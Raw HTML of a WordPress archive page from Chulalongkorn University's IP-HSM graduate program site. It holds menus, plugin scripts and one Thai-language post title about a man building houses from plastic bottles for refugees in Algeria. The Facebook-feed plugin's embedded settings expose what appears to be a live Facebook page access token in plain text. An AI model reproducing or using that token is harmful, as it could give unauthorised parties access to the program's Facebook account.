<link rel='stylesheet' id='kc-general-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"533b774e2a","ajax_url":"http://www.iphsm.grad.chula.ac.th/wp-admin/admin-ajax.php","plugin_url":"http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/booster","href":"http://www.iphsm.grad.chula.ac.th/wp-admin/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"533b774e2a","ajax_url":"http://www.iphsm.grad.chula.ac.th/wp-admin/admin-ajax.php","plugin_url":"http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/booster","href":"http://www.iphsm.grad.chula.ac.th/wp-admin/admin.php?page=twb_facebook-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"http://www.iphsm.grad.chula.ac.th/wp-admin/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"IPHSM\",\"page_access_token\":\"[base64]\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\/\\/www.facebook.com\\/International Program in Hazardous Substance and Environmental Management-565230560248205\\/\",\"timeline_type\":\"posts\",\"from\":\"565230560248205\",\"limit\":\"20\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAPb68ZAdvWLkNWSjpFxSZCJpZACgz1MUlCeiViZBNIerXlsISEQSYOM2kLZBoFQHPwPnPbu5CTpRlO5dIV69zmZBCU9VUhbEZCkoQiDMnXNRvL5TWqKzwZBZCzM5CDhQMbTOJWxCMf7Rhyf8GYJuXbzLNnFAIXx7FcxAqOSW8EhZBW\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"900\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"2\",\"objects_per_page\":\"5\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"facebook\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"565230560248205\",\"data_count\":\"0\"}]","need_update":"false"};
//# sourceURL=ffwd_cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.32" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"http://www.iphsm.grad.chula.ac.th/wp-admin/admin-ajax.php","and":"and","others":"others"};
//# sourceURL=ffwd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.32" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.32" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.32" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
//# sourceURL=ffwd_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.32" id="ffwd_gallery_box-js"></script>
<link rel="https://api.w.org/" href="http://www.iphsm.grad.chula.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.iphsm.grad.chula.ac.th/wp-json/wp/v2/categories/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.iphsm.grad.chula.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var kc_script_data={ajax_url:"http://www.iphsm.grad.chula.ac.th/wp-admin/admin-ajax.php"}</script><script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-38338560-1', 'auto');
	ga('send', 'pageview');

</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2019/06/cropped-CU-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2019/06/cropped-CU-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2019/06/cropped-CU-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2019/06/cropped-CU-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Sarabun:300&subset=thai');

body, p, div, span, a, h1, h2, h3, h4, h5, h6 {
  font-family: 'Sarabun', sans-serif; 
}

.megamenu-item-info-title{
	font-size: 16px;
}
.sub-menu{
	font-size: 20px;
}
.fonttitle{
	font-family: 'Sarabun', sans-serif !important; 
	font-size: 20px;
}
.slider-content-title{
	 font-family: 'Sarabun', sans-serif !important; 
}
.slider-content-text{
	 font-family: 'Sarabun', sans-serif !important; 
}
#breadcrumbs-section + #primary, #stunning-section + #primary {
  margin-top: 20px;
  margin-bottom: 20px;
}

#primary {
  margin-top: 15px ;
  margin-bottom: 20px; 
}
.stunning-header-content {
    margin-top: -30px;
		margin-bottom: 30px;
}
.logo-sub-title {
	color: #fc78a8;
}		</style>
		<style >html {    margin-top: 0 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="archive category category-column category-63 wp-theme-utouch wp-child-theme-utouch-child kc-css-system list-view crumina-grid skew-rows utouch wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

        <div id="hellopreloader" style="display: block; position: fixed;z-index: 99999;top: 0;left: 0;width: 100%;height: 100%;min-width: 100%;background: #fdddf5 url(http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/svg/preload.svg) center center no-repeat;background-size: 41px;opacity: 1;" ></div>                                    <!-- Header -->
                <header class="header header--small-lines header-sticky-desktop" id="site-header"
                        data-pinned="slideDown"
                        data-unpinned="slideUp">
                    <div class="header-wrapper">
                                                                            <div class="header-lines-decoration">
                                <span class="bg-secondary-color"></span>
                                <span class="bg-blue"></span>
                                <span class="bg-blue-light"></span>
                                <span class="bg-orange-light"></span>
                                <span class="bg-red"></span>
                                <span class="bg-green"></span>
                                <span class="bg-secondary-color"></span>
                            </div>
                        

                        <div class="container">
                                                            <a href="#" id="top-bar-js" class="top-bar-link">
                                    <svg class="utouch-icon utouch-icon-arrow-top">
                                    <use xlink:href="#utouch-icon-arrow-top"></use>
                                    </svg>
                                </a>
                            
                            <div class="header-content-wrapper">
                                <div class="site-logo">
                                    <a href="http://www.iphsm.grad.chula.ac.th" class="full-block" rel="home"></a><img width="136" height="80" src="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2019/06/CU-OFFICIAL-LOGO-SUB-2018-1.png" class="attachment-full size-full" alt="" style="" decoding="async" /><div class="logo-text"><div class="logo-title">IP-HSM</div><div class="logo-sub-title">IP-HSM Program Chulalongkorn University</div></div>                                </div>

                                <nav id="primary-menu" class="primary-menu"
                                     data-dropdown-animation="drop-up">

                                    <!-- menu-icon-wrapper -->
                                    <a href='javascript:void(0)' id="menu-icon-trigger" class="menu-icon-trigger showhide">
                                        <span class="mob-menu--title">Menu</span>
                                        <span id="menu-icon-wrapper" class="menu-icon-wrapper">
                                            <svg width="1000px" height="1000px">
                                            <path id="pathD"
                                                  d="M 300 400 L 700 400 C 900 400 900 750 600 850 A 400 400 0 0 1 200 200 L 800 800"></path>
                                            <path id="pathE" d="M 300 500 L 700 500"></path>
                                            <path id="pathF"
                                                  d="M 700 600 L 300 600 C 100 600 100 200 400 150 A 400 380 0 1 1 200 800 L 800 200"></path>
                                            </svg>
                                        </span>
                                    </a>

                                    <!-- menu-icon-wrapper -->

                                    <ul id="primary-menu-menu" class="primary-menu-menu "><li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1496"><a href="http://www.iphsm.grad.chula.ac.th/" >Home</a></li>
<li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4289"><a href="http://www.iphsm.grad.chula.ac.th/ip-hsm/about-us/" >About us</a>
<ul class="sub-menu">
	<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a href="http://www.iphsm.grad.chula.ac.th/ip-hsm/programs/" >Programs</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4295"><a href="http://www.iphsm.grad.chula.ac.th/ip-hsm/scholarship/" >Scholarship</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="http://www.iphsm.grad.chula.ac.th/curriculum/" >Curriculum</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://www.topuniversities.com/universities/chulalongkorn-university/postgrad" >Stats</a></li>
</ul>
</li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4290"><a href="http://www.iphsm.grad.chula.ac.th/admission/" >Admission</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="http://www.iphsm.grad.chula.ac.th/admission/application-msc/" >Application MSc</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="http://www.iphsm.grad.chula.ac.th/admission/application-phd/" >Application PhD</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="http://www.iphsm.grad.chula.ac.th/admission/student-activities/" >Student Activities</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4763"><a href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2025/08/Recommendations-and-checklists-for-IP-HSM-application-2_2025.pdf" >Recommendations and checklists</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2025/08/Application-procedures-Asean-or-Non-Asean-Countries-2_2025.pdf" >Application form  Asean and Non Asean</a></li>
	<li id="menu-item-4817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4817"><a href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2025/08/Annoucement_Asean-or-NON-ASEAN-Countries-Scholarship-Details_2_2025.pdf" >Asean and Non Asean  Criteria</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2021/09/usermanual_Admission-System_ver.eng_.pdf" >User Manual  Admission System (ENG)</a></li>
	<li id="menu-item-4767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4767"><a href="http://www.iphsm.grad.chula.ac.th/wp-content/uploads/2021/09/คู่มือสำหรับผู้สมัครเข้าศึกษา.pdf" >User Manual  Admission System (THAI)</a></li>
</ul>
</li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#" >Events</a>
<ul class="sub-menu">
	<li id="menu-item-4468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4468"><a href="#" >Defending date</a></li>
	<li id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467"><a href="#" >Upcoming event</a></li>
</ul>
</li>
<li id="menu-item-4316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4316"><a href="#" >Research</a>
<ul class="sub-menu">
	<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="http://www.iphsm.grad.chula.ac.th/research-foci/" >Research foci</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a href="#" >Highlights</a></li>
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="http://www.iphsm.grad.chula.ac.th/current-environmental-issue/" >Current environmental issue</a><div class="megamenu-item-info-text" > </div></li>
</ul>
</li>
<li id="menu-item-4464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4464"><a href="#" >Download</a>
<ul class="sub-menu">
	<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="http://www.iphsm.grad.chula.ac.th/thesis/" >Thesis</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="http://www.iphsm.grad.chula.ac.th/desertation/" >Desertation</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="http://www.iphsm.grad.chula.ac.th/request-form-for-student/" >Request form for student</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="http://www.iphsm.grad.chula.ac.th/download-for-officer/" >Download for Officer</a><div class="megamenu-item-info-text" > </div></li>
</ul>
</li>
<li id="menu-item-4317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4317"><a href="#" >Staff</a>
<ul class="sub-menu">
	<li id="menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="http://www.iphsm.grad.chula.ac.th/executive-board/" >Executive Board</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="http://www.iphsm.grad.chula.ac.th/lecturer/" >Lecturer</a><div class="megamenu-item-info-text" > </div></li>
	<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="http://www.iphsm.grad.chula.ac.th/staff/" >Staff</a><div class="megamenu-item-info-text" > </div></li>
</ul>
</li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="http://www.iphsm.grad.chula.ac.th/ip-hsm/contact-us/" >Contact us</a></li>
</ul>                                                                    </nav>

                            </div>
                        </div>
                    </div>
                </header>
                <div id="header-spacer" class="header-spacer"></div>
                                <div class="search-popup search--dark">
                    <a href="#" class="popup-close js-popup-close cd-nav-trigger">
                        <svg class="utouch-icon utouch-icon-cancel-1">
                        <use xlink:href="#utouch-icon-cancel-1"></use>
                        </svg>
                    </a>

                    <div class="search-full-screen">

                        <div class="search-standard">
                            <form id="search-header" method="get" action="http://www.iphsm.grad.chula.ac.th/"
                                  class="search-inline" name="form-search-header">
                                <input class="search-input" name="s" value=""
                                       placeholder="What are you looking for?"
                                       autocomplete="off" type="search">
                                <button type="submit" class="form-icon">
                                    <svg class="utouch-icon utouch-icon-search">
                                    <use xlink:href="#utouch-icon-search"></use>
                                    </svg>
                                </button>
                                <span class="close js-popup-clear-input form-icon">
                                    <svg class="utouch-icon utouch-icon-cancel-1"><use xlink:href="#utouch-icon-cancel-1"></use></svg>
                                </span>
                            </form>
                        </div>

                    </div>

                </div>

                <div class="cd-overlay-nav">
                    <span></span>
                </div> <!-- cd-overlay-nav -->

                <div class="cd-overlay-content">
                    <span></span>
                </div>
                <!-- ... End Header -->
            
            <div class="content-wrapper">

                <!-- Stunning Header -->

<div id="stunning-section" class="crumina-stunning-header custom-color crumina-stunning-header stunning-header--breadcrumbs-bottom-left bg-black c-white fill-white custom-color style-4"><!--inline-css-->
	<img src="//www.iphsm.grad.chula.ac.th/wp-content/uploads/2017/08/map-dotted.png" loading="lazy" alt="img" class="utouch-tilt-effect"
			 data-tilt-options="{&quot;opacity&quot;:&quot;0.8&quot;,&quot;movement&quot;:{&quot;perspective&quot;:&quot;1500&quot;,&quot;translateX&quot;:&quot;15&quot;,&quot;translateY&quot;:&quot;15&quot;,&quot;translateZ&quot;:&quot;2&quot;,&quot;rotateX&quot;:&quot;5&quot;,&quot;rotateY&quot;:&quot;5&quot;}}">
	<div class="container">
		<div class="stunning-header-content c-white fill-white custom-color">


						
				<div class="inline-items">

					<h1 class="h4 stunning-header-title" >column</h1>

									</div>
						
			
							<!-- Breadcrumbs -->
				<div class="breadcrumbs-wrap inline-items">

					<a href="http://www.iphsm.grad.chula.ac.th" class="btn btn--primary btn--round breadcrumbs-custom">
						<svg class="utouch-icon utouch-icon-home-icon-silhouette breadcrumbs-custom">
							<use xlink:href="#utouch-icon-home-icon-silhouette"></use>
						</svg>
					</a>

					<div class="breadcrumbs breadcrumbs--rounded">
						
    <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                                    <li class="breadcrumbs-item active" itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem">
                    <span itemprop="name">column</span>
                    <meta itemprop="position" content="0"/>
                </li>
                        </ul>
					</div>
				</div>
				<!-- ... end Breadcrumbs -->
					</div>

	</div>
</div>

<!-- ... end Stunning Header -->


	<div id="primary" class="container">
		<div class="row medium-padding30">

			<div class="col-lg-8 col-md-12 col-sm-12">
				<main id="main" class="site-main content-main-sidebar">

                    
					

<article id="post-2306" class="post-standard post post-2306 type-post status-publish format-standard has-post-thumbnail hentry category-column">

			<div class="post-thumb-wrap">
			<div class="post-thumb">
				<img src=""  loading="lazy"
                     alt=""
                    title=""/>

				<a href="" class="link-image js-zoom-image">
					<svg class="utouch-icon utouch-icon-zoom-increasing-button-outline">
						<use xlink:href="#utouch-icon-zoom-increasing-button-outline"></use>
					</svg>
				</a>
				<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/" class="link-post">
					<svg class="utouch-icon utouch-icon-link-chain">
						<use xlink:href="#utouch-icon-link-chain"></use>
					</svg>
				</a>
				<div class="overlay-standard overlay--blue-dark"></div>
			</div>
		</div>
	
	<div class="post__content">

	<a href="#" class="social__item main">
	<svg class="utouch-icon utouch-icon-1496680146-share">
		<use xlink:href="#utouch-icon-1496680146-share"></use>
	</svg>
</a>
<div class="share-product">

	<ul class="socials">
		<li>
			<span class="social__item linkedin sharer" data-sharer="linkedin" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/">
				<svg class="utouch-icon" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z" /><path d="m.396 7.977h4.976v16.023h-4.976z" /><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z" /></svg>
			</span>
		</li>
		<li>
			<span class="social__item facebook sharer" data-sharer="facebook" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item twitter sharer" data-sharer="twitter" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item rss sharer" data-sharer="rss" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M12.8 16C12.8 8.978 7.022 3.2 0 3.2V0c8.777 0 16 7.223 16 16h-3.2zM2.194 11.61c1.21 0 2.195.985 2.195 2.196 0 1.21-.99 2.194-2.2 2.194C.98 16 0 15.017 0 13.806c0-1.21.983-2.195 2.194-2.195zM10.606 16h-3.11c0-4.113-3.383-7.497-7.496-7.497v-3.11c5.818 0 10.606 4.79 10.606 10.607z" />
				</svg>
			</span>
		</li>
	</ul>

</div>

	<div class="post__date">
	<time class="published" datetime="2017-06-21T16:38:00+07:00">
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/" class="number">
			21			</a>
            <span class="month">
			Jun 2017			</span>
            <span class="day">
			Wednesday			</span>
			</time>
</div>

	<div class="post__content-info">

		<h2  class="h5 post__title entry-title"><a  rel="bookmark" href="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/">ชายผู้ไม่ธรรมดาตั้งเป้าจะสร้างบ้าน25 หลังจากขวดพลาสติค เพื่อผู้ลี้ภัยในแอลจีเรีย</a></h2>

